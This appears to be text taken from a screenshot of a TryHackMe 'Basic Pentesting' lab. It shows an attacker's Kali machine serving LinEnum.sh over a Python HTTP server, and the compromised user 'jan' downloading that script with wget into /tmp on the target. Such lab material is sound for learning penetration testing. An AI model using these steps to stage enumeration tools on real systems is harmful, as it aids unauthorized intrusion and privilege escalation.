 rumamr9@kali: ~/Documents/THM/BasicPentesting
File Actions Edit View Help
VPN × rumamr9@kali: ~/Documents/THM/BasicPentesting ×
jan@basic2:/tmp$ wget http://10.9.215.134:8000/LinEnum.sh
--2024-09-02 11:13:01--  http://10.9.215.134:8000/LinEnum.sh
Connecting to 10.9.215.134:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh           100%[======================>]  45.54K   126KB/s    in 0.4s
2024-09-02 11:13:01 (126 KB/s) - ‘LinEnum.sh’ saved [46631/46631]
jan@basic2:/tmp$
rumamr9@kali: ~/Documents/THM/BasicPentesting
File Actions Edit View Help
┌──(rumamr9㉿kali)-[~/Documents/THM/BasicPentesting]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.151.122 - - [02/Sep/2024 17:13:01] "GET /LinEnum.sh HTTP/1.1" 200 -